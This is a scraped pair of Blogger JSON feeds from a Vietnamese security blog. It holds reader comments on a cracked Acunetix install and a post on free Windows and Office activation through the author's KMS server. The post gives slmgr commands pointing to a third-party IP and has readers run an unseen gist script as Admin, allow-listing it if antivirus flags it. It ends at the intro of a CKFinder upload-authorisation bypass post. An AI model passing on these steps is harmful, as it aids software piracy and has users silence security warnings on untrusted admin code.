jQuery111009901176278181363_1770148171385({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-3292392003180066841.comments"},"updated":{"$t":"2025-02-17T15:35:11.556+07:00"},"title":{"type":"text","$t":"MTD SEC"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.manhtuong.net\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manhtuong.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Manh Tuong"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07881416842143160100"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHK3BAlKXFzdcCtqIgq9h28Hj6pX2wEE5Ymoa081eiokKLMigowmOqTfAgOASYcC_icwqo3-u6v9B-9pof6SUz33xKrmvQzEstCnCKOQm75a3g9A5T1jaup7relOpd_EY\/s220\/avata.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"39"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3292392003180066841.post-8422156131611325696"},"published":{"$t":"2020-02-19T17:35:41.000+07:00"},"updated":{"$t":"2020-02-19T17:35:41.000+07:00"},"title":{"type":"text","$t":"em bị lỗi Patching failed,error: Sig not found thì..."},"content":{"type":"html","$t":"em bị lỗi Patching failed,error: Sig not found thì xử lý như thế nào vậy ạ. Em cảm ơn ạ."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/7225214838279954075\/comments\/default\/8422156131611325696"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/7225214838279954075\/comments\/default\/8422156131611325696"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.manhtuong.net\/2019\/06\/cai-at-acunetix-moi-nhat-va-crack-tren_25.html?showComment=1582108541000#c8422156131611325696","title":""}],"author":[{"name":{"$t":"Nguyen Trong Dao"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.manhtuong.net\/2019\/06\/cai-at-acunetix-moi-nhat-va-crack-tren_25.html","ref":"tag:blogger.com,1999:blog-3292392003180066841.post-7225214838279954075","source":"http://www.blogger.com/feeds/3292392003180066841/posts/default/7225214838279954075","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1619933727"},{"name":"blogger.displayTime","value":"lúc 17:35 19 tháng 2, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3292392003180066841.post-2333466619409150850"},"published":{"$t":"2019-12-09T11:39:17.000+07:00"},"updated":{"$t":"2019-12-09T11:39:17.000+07:00"},"title":{"type":"text","$t":"bạn cho mình xem ảnh lỗi này nhé để mình kiểm tra ..."},"content":{"type":"html","$t":"bạn cho mình xem ảnh lỗi này nhé để mình kiểm tra thêm! cái này lỗi là khi bạn thao tác gì nhỉ?"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/7225214838279954075\/comments\/default\/2333466619409150850"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/7225214838279954075\/comments\/default\/2333466619409150850"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.manhtuong.net\/2019\/06\/cai-at-acunetix-moi-nhat-va-crack-tren_25.html?showComment=1575866357000#c2333466619409150850","title":""}],"author":[{"name":{"$t":"Manh Tuong"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.manhtuong.net\/2019\/06\/cai-at-acunetix-moi-nhat-va-crack-tren_25.html","ref":"tag:blogger.com,1999:blog-3292392003180066841.post-7225214838279954075","source":"http://www.blogger.com/feeds/3292392003180066841/posts/default/7225214838279954075","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1619933727"},{"name":"blogger.displayTime","value":"lúc 11:39 9 tháng 12, 2019"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3292392003180066841.post-5912590371934297787"},"published":{"$t":"2019-12-06T12:31:40.000+07:00"},"updated":{"$t":"2019-12-06T12:31:40.000+07:00"},"title":{"type":"text","$t":"And oi bi loi ssl.SSLErrorssl.SSLError: [SSL: HTTP..."},"content":{"type":"html","$t":"And oi bi loi ssl.SSLError\u003Cbr\u003E\u003Cbr\u003Essl.SSLError: [SSL: HTTP_REQUEST] http request (_ssl.c:847)\u003Cbr\u003EFri Dec  6 12:28:35 2019 \u0026lt;Greenlet at 0x7f03e0d34cc0: _handle_and_close_when_done(\u0026lt;bound method StreamServer.wrap_socket_and_handle , \u0026lt;bound method StreamServer.do_close of \u0026lt;WSGIServer, ( failed with SSLError\u003Cbr\u003E\u003Cbr\u003Enen lam sao ha anh hic"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/7225214838279954075\/comments\/default\/5912590371934297787"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/7225214838279954075\/comments\/default\/5912590371934297787"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.manhtuong.net\/2019\/06\/cai-at-acunetix-moi-nhat-va-crack-tren_25.html?showComment=1575610300000#c5912590371934297787","title":""}],"author":[{"name":{"$t":"phu"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.manhtuong.net\/2019\/06\/cai-at-acunetix-moi-nhat-va-crack-tren_25.html","ref":"tag:blogger.com,1999:blog-3292392003180066841.post-7225214838279954075","source":"http://www.blogger.com/feeds/3292392003180066841/posts/default/7225214838279954075","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1619933727"},{"name":"blogger.displayTime","value":"lúc 12:31 6 tháng 12, 2019"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3292392003180066841.post-8560033298262392705"},"published":{"$t":"2019-11-05T10:55:34.000+07:00"},"updated":{"$t":"2019-11-05T10:55:34.000+07:00"},"title":{"type":"text","$t":"Bạn có thể cài lại với file của mình ở đây nhé! fi..."},"content":{"type":"html","$t":"Bạn có thể cài lại với file của mình ở đây nhé! file này chuẩn hơn cyber.manhtuong.net\/file"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/7225214838279954075\/comments\/default\/8560033298262392705"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/7225214838279954075\/comments\/default\/8560033298262392705"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.manhtuong.net\/2019\/06\/cai-at-acunetix-moi-nhat-va-crack-tren_25.html?showComment=1572926134000#c8560033298262392705","title":""}],"author":[{"name":{"$t":"Manh Tuong"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.manhtuong.net\/2019\/06\/cai-at-acunetix-moi-nhat-va-crack-tren_25.html","ref":"tag:blogger.com,1999:blog-3292392003180066841.post-7225214838279954075","source":"http://www.blogger.com/feeds/3292392003180066841/posts/default/7225214838279954075","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1619933727"},{"name":"blogger.displayTime","value":"lúc 10:55 5 tháng 11, 2019"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3292392003180066841.post-2903540906122481384"},"published":{"$t":"2019-11-05T10:54:46.000+07:00"},"updated":{"$t":"2019-11-05T10:54:46.000+07:00"},"title":{"type":"text","$t":"Bạn dùng lệnh docker ps sau đó nhìn ô này nè thì s..."},"content":{"type":"html","$t":"Bạn dùng lệnh docker ps sau đó nhìn ô này nè thì sẽ biết được tên docker nó là cái gì. https:\/\/prnt.sc\/psjd4x"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/1868744705773877159\/comments\/default\/2903540906122481384"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/1868744705773877159\/comments\/default\/2903540906122481384"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.manhtuong.net\/2019\/01\/huong-dan-cai-at-kali-linux-vao-vps_29.html?showComment=1572926086000#c2903540906122481384","title":""}],"author":[{"name":{"$t":"Manh Tuong"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.manhtuong.net\/2019\/01\/huong-dan-cai-at-kali-linux-vao-vps_29.html","ref":"tag:blogger.com,1999:blog-3292392003180066841.post-1868744705773877159","source":"http://www.blogger.com/feeds/3292392003180066841/posts/default/1868744705773877159","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1619933727"},{"name":"blogger.displayTime","value":"lúc 10:54 5 tháng 11, 2019"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.manhtuong.net/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111009901176278181363_1770148171389&_=1770148171390
body_size: 8475
content:
// API callback
jQuery111009901176278181363_1770148171389({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3292392003180066841"},"updated":{"$t":"2025-10-16T02:03:46.220+07:00"},"category":[{"term":"Security"},{"term":"Hack"},{"term":"TIP"},{"term":"Linux"},{"term":"Systems"},{"term":"LAMP"},{"term":"cáo"},{"term":"có"},{"term":"cần"},{"term":"dụng"},{"term":"khi"},{"term":"khẩu"},{"term":"kiếm"},{"term":"mình"},{"term":"mật"},{"term":"mật khẩu"},{"term":"nó"},{"term":"shodan"},{"term":"sử"},{"term":"sử dụng"},{"term":"thì"},{"term":"thấy"},{"term":"thấy nó"},{"term":"tim"},{"term":"trang"},{"term":"tìm kiếm"},{"term":"về"},{"term":"xem"},{"term":"được"},{"term":"để"}],"title":{"type":"text","$t":"MTD SEC"},"subtitle":{"type":"html","$t":"Chia Sẻ Để Thành Công"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.manhtuong.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.manhtuong.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Manh Tuong"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07881416842143160100"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHK3BAlKXFzdcCtqIgq9h28Hj6pX2wEE5Ymoa081eiokKLMigowmOqTfAgOASYcC_icwqo3-u6v9B-9pof6SUz33xKrmvQzEstCnCKOQm75a3g9A5T1jaup7relOpd_EY\/s220\/avata.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"137"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3292392003180066841.post-3588017332433424178"},"published":{"$t":"2020-03-18T11:32:00.000+07:00"},"updated":{"$t":"2020-03-23T17:32:10.305+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"TIP"}],"title":{"type":"text","$t":"KMS Server Hỗ Trợ Kích Hoạt Win, Office Bản Quyền"},"content":{"type":"html","$t":"Hôm nay mình đã hoàn tất việc chuyển vps về dùng blogger không dùng vps nữa do không có nhiều thời gian để vận hành cùng với đó liên tục bị ddos nên mình sẽ chuyển nhà về blogger dùng ổn định sau này có gì thì tính sau. Chính vì mình chuyển nhà nên dư ra VPS nên mình quyết định làm một KMS server để cho mọi người kích hoạt win miễn phí.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMình cũng đã tạo một docker hub bạn có thể dùng nó để kích hoạt win theo ý mình.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"wp-block-code\"\u003E\u003Ccode\u003Ehttps:\/\/hub.docker.com\/r\/vouu\/kms\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\nĐối với các bạn không có máy chủ hoặc đơn giản không muốn cài docker thì có thể dùng server của mình để kích hoạt miễn phí và cực kỳ an toàn không có bất cứ phần mềm hay file nào chạy cả bạn chỉ cần gõ vài lệnh là song.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nĐầu tiên bạn cần xác định cho mình phiên bản win và office bạn đang dùng là bản nào, sau đó vào 2 link sau để lấy key kích hoạt chính chủ\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWindows:\u0026nbsp;https:\/\/l.manhtuong.net\/2QshRRo\u003Cbr \/\u003E\nOffice:\u0026nbsp;https:\/\/l.manhtuong.net\/2IRPYhp\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nĐể xác định phiên bản thì các bạn vô this pc chuột phải chọn dòng cuối cùng\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/i.imgur.com\/F1CyWu5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"348\" data-original-width=\"800\" height=\"139\" src=\"https:\/\/i.imgur.com\/F1CyWu5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/i.imgur.com\/8adkrqP.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"144\" data-original-width=\"800\" height=\"57\" src=\"https:\/\/i.imgur.com\/8adkrqP.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSau khi xác định được phiên bản và có được key đúng với bản mình cần thì các bạn gõ các lệnh như sau trên CMD chạy bằng quyền Admin:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1: Kích hoạt win bản quyền\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nở đây win mình là win 10 pro nên mình dùng lệnh\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"wp-block-code\"\u003E\u003Ccode\u003Eslmgr \/ipk W269N-WFGWX-YVC9B-4J6C9-T83GX\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #171717; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;segoeui\u0026quot; , \u0026quot;segoe wp\u0026quot; , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #171717; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;segoeui\u0026quot; , \u0026quot;segoe wp\u0026quot; , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003ECác bạn nhớ thay thành key của mình phù hợp với phiên bản mới chạy được\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #171717; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;segoeui\u0026quot; , \u0026quot;segoe wp\u0026quot; , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/i.imgur.com\/ATwLgCv.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"387\" data-original-width=\"747\" height=\"165\" src=\"https:\/\/i.imgur.com\/ATwLgCv.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #171717; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;segoeui\u0026quot; , \u0026quot;segoe wp\u0026quot; , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #171717; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;segoeui\u0026quot; , \u0026quot;segoe wp\u0026quot; , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003Esau khi chạy nó ra bảng sau thì cứ click ok auto ok là được\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #171717; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;segoeui\u0026quot; , \u0026quot;segoe wp\u0026quot; , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003ETiếp theo chạy lệnh\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #171717; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;segoeui\u0026quot; , \u0026quot;segoe wp\u0026quot; , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"wp-block-code\"\u003E\u003Ccode\u003Eslmgr \/skms 159.65.135.71\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #171717; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;segoeui\u0026quot; , \u0026quot;segoe wp\u0026quot; , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #171717; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;segoeui\u0026quot; , \u0026quot;segoe wp\u0026quot; , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003EMột bảng thông báo hiện ra thì nhấn ọk\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #171717; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;segoeui\u0026quot; , \u0026quot;segoe wp\u0026quot; , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/i.imgur.com\/jAgJzdV.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"363\" data-original-width=\"800\" height=\"145\" src=\"https:\/\/i.imgur.com\/jAgJzdV.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #171717; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;segoeui\u0026quot; , \u0026quot;segoe wp\u0026quot; , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003EVà cuối cùng chạy lệnh\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #171717; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;segoeui\u0026quot; , \u0026quot;segoe wp\u0026quot; , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #171717; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;segoeui\u0026quot; , \u0026quot;segoe wp\u0026quot; , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #171717; font-family: \u0026quot;segoe ui\u0026quot; , \u0026quot;segoeui\u0026quot; , \u0026quot;segoe wp\u0026quot; , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cpre class=\"wp-block-code\"\u003E\u003Ccode\u003Eslmgr \/ato\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/i.imgur.com\/F6epJrZ.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"800\" height=\"171\" src=\"https:\/\/i.imgur.com\/F6epJrZ.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nOk vậy là song đã kích hoạt win thành công\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2: Kích hoạt Office\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBạn cần coppy đoạn code dưới đây lưu thành file .bat hoặc .cmd\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript src=\"https:\/\/gist.github.com\/vncloudsco\/f93a473e6753ed2d97b6df703aa2ec68.js\"\u003E\u003C\/script\u003E\u003Cnoscript\u003E\u003Ca href=\"https:\/\/gist.github.com\/vncloudsco\/c6afea38dfde09e532029820f0f6895f\"\u003EView this gist on GitHub\u003C\/a\u003E\u003C\/noscript\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSau đó chạy với quyền Admin là được\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/i.imgur.com\/6W60VST.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"602\" data-original-width=\"661\" height=\"291\" src=\"https:\/\/i.imgur.com\/6W60VST.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nLưu ý có thể máy bạn sẽ báo có virus nhưng bạn hãy yên tâm cho nào vào danh sách alow và chạy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.manhtuong.net\/feeds\/3588017332433424178\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.manhtuong.net\/2020\/03\/kms-server-ho-tro-kich-hoat-win-office.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default\/3588017332433424178"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default\/3588017332433424178"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.manhtuong.net\/2020\/03\/kms-server-ho-tro-kich-hoat-win-office.html","title":"KMS Server Hỗ Trợ Kích Hoạt Win, Office Bản Quyền"}],"author":[{"name":{"$t":"Manh Tuong"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07881416842143160100"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHK3BAlKXFzdcCtqIgq9h28Hj6pX2wEE5Ymoa081eiokKLMigowmOqTfAgOASYcC_icwqo3-u6v9B-9pof6SUz33xKrmvQzEstCnCKOQm75a3g9A5T1jaup7relOpd_EY\/s220\/avata.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3292392003180066841.post-5105462574523708660"},"published":{"$t":"2020-01-30T11:08:00.001+07:00"},"updated":{"$t":"2023-01-30T14:38:28.706+07:00"},"title":{"type":"text","$t":"Ckfinder Bypass Authorized Upload File"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003EHôm nay khai xuân nên chia sẻ với mọi người một cách để vượt qua cái gọi là check authorized trên ckfinder. cụ thể như sau.\u003Cbr \/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003EKhi chúng ta vào file ckfinder.html thì nó ra một thông báo demo và ai cũng có thể thấy và upload file lên nó như hình bên dưới\u003Cbr \/\u003E\u003C!-- wp:image {\"id\":2358} --\u003E\u003Cbr \/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg alt=\"\" class=\"wp-image-2358\" 